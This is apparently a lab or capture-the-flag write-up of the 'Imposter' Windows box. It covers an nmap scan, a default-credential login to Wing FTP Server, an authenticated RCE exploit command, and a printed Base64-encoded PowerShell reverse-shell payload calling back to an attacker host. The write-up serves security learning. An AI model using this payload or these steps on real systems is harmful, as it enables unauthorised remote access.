NETWORK
sudo nmap -sCVS -Pn 172.31.1.20 -p135,139,445,1025,1026,1027,1028,1035,1036,1037,3389,5985,8080,47001
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-14 14:02 EDT
Nmap scan report for 172.31.1.20
Host is up (0.020s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1025/tcp open msrpc Microsoft Windows RPC
1026/tcp open msrpc Microsoft Windows RPC
1027/tcp open msrpc Microsoft Windows RPC
1028/tcp open msrpc Microsoft Windows RPC
1035/tcp open msrpc Microsoft Windows RPC
1036/tcp open msrpc Microsoft Windows RPC
1037/tcp open msrpc Microsoft Windows RPC
3389/tcp open ssl/ms-wbt-server?
| rdp-ntlm-info:
| Target_Name: IMPOSTER
| NetBIOS_Domain_Name: IMPOSTER
| NetBIOS_Computer_Name: IMPOSTER
| DNS_Domain_Name: Imposter
| DNS_Computer_Name: Imposter
| Product_Version: 6.3.9600
|_ System_Time: 2022-03-14T18:05:12+00:00
|_ssl-date: 2022-03-14T18:05:24+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=Imposter
| Not valid before: 2022-03-13T17:54:05
|_Not valid after: 2022-09-12T17:54:05
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8080/tcp open http-proxy Wing FTP Server(UNREGISTERED)
|_http-server-header: Wing FTP Server(UNREGISTERED)
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 Not found
| Server: Wing FTP Server(UNREGISTERED)
| Cache-Control: private
| Content-Type: application/octet-stream
| Content-Length: 0
| Connection: close
| GetRequest, HTTPOptions, RTSPRequest:
| HTTP/1.0 200 HTTP OK
| Server: Wing FTP Server(UNREGISTERED)
| Cache-Control: private
| Content-Type: text/html
| Content-Length: 338
| Connection: close
| <meta http-equiv='Content-Type' content='text/html; charset=utf-8'><script>top.location='admin_login.html';</script>
|_ <noscript><center><H2>The administration interface requires that you have Javascript enabled on your browser. <br>If you're not sure how to do this, <a href='help_javascript.htm'>click here.</a> </H2></center></noscript>
|_http-title: Site doesn't have a title (text/html).
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.92%I=7%D=3/14%Time=622F835A%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,1EA,"HTTP/1\.0\x20200\x20HTTP\x20OK\r\nServer:\x20Wing\x20FTP\
SF:x20Server\(UNREGISTERED\)\r\nCache-Control:\x20private\r\nContent-Type:
SF:\x20text/html\r\nContent-Length:\x20338\r\nConnection:\x20close\r\n\r\n
SF:<meta\x20http-equiv='Content-Type'\x20content='text/html;\x20charset=ut
SF:f-8'><script>top\.location='admin_login\.html';</script>\n\n<noscript><
SF:center><H2>The\x20administration\x20interface\x20requires\x20that\x20yo
SF:u\x20have\x20Javascript\x20enabled\x20on\x20your\x20browser\.\x20<br>If
SF:\x20you're\x20not\x20sure\x20how\x20to\x20do\x20this,\x20<a\x20href='he
SF:lp_javascript\.htm'>click\x20here\.</a>\x20</H2></center></noscript>")%
SF:r(HTTPOptions,1EA,"HTTP/1\.0\x20200\x20HTTP\x20OK\r\nServer:\x20Wing\x2
SF:0FTP\x20Server\(UNREGISTERED\)\r\nCache-Control:\x20private\r\nContent-
SF:Type:\x20text/html\r\nContent-Length:\x20338\r\nConnection:\x20close\r\
SF:n\r\n<meta\x20http-equiv='Content-Type'\x20content='text/html;\x20chars
SF:et=utf-8'><script>top\.location='admin_login\.html';</script>\n\n<noscr
SF:ipt><center><H2>The\x20administration\x20interface\x20requires\x20that\
SF:x20you\x20have\x20Javascript\x20enabled\x20on\x20your\x20browser\.\x20<
SF:br>If\x20you're\x20not\x20sure\x20how\x20to\x20do\x20this,\x20<a\x20hre
SF:f='help_javascript\.htm'>click\x20here\.</a>\x20</H2></center></noscrip
SF:t>")%r(RTSPRequest,1EA,"HTTP/1\.0\x20200\x20HTTP\x20OK\r\nServer:\x20Wi
SF:ng\x20FTP\x20Server\(UNREGISTERED\)\r\nCache-Control:\x20private\r\nCon
SF:tent-Type:\x20text/html\r\nContent-Length:\x20338\r\nConnection:\x20clo
SF:se\r\n\r\n<meta\x20http-equiv='Content-Type'\x20content='text/html;\x20
SF:charset=utf-8'><script>top\.location='admin_login\.html';</script>\n\n<
SF:noscript><center><H2>The\x20administration\x20interface\x20requires\x20
SF:that\x20you\x20have\x20Javascript\x20enabled\x20on\x20your\x20browser\.
SF:\x20<br>If\x20you're\x20not\x20sure\x20how\x20to\x20do\x20this,\x20<a\x
SF:20href='help_javascript\.htm'>click\x20here\.</a>\x20</H2></center></no
SF:script>")%r(FourOhFourRequest,A7,"HTTP/1\.0\x20404\x20Not\x20found\r\nS
SF:erver:\x20Wing\x20FTP\x20Server\(UNREGISTERED\)\r\nCache-Control:\x20pr
SF:ivate\r\nContent-Type:\x20application/octet-stream\r\nContent-Length:\x
SF:200\r\nConnection:\x20close\r\n\r\n");
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: IMPOSTER, NetBIOS user: <unknown>, NetBIOS MAC: 02:b1:72:37:a0:46 (unknown)
| smb2-time:
| date: 2022-03-14T18:05:10
|_ start_date: 2022-03-14T17:54:00
| smb2-security-mode:
| 3.0.2:
|_ Message signing enabled but not required
ENUMERATION
Findings

Using the credentials admin / password we have found ourselves in the administration of Wing FTP server

Looking into the server license we have found the version of this application

FOOTHOLD
With the application version we managed to find an exploit
Exploit Title: Wing FTP Server - Authenticated RCE

Using the script python 50720.py 172.31.1.20 8080 10.10.0.99 9001 admin password

Manual exploitation
Looking into the code of the script we can see that it simply send a Base64 encoded nishang reverse shell
command=os.execute('powershell -Encodedcommand JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AOAAuADAALgAzACIALAA5ADAAMAAxACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA')
We can confirm that the script is being ran by looking at the server logs




CAPTURE FLAGS
Our enumeration on the server has revealed that we don’t need to get the system as we can read the flags file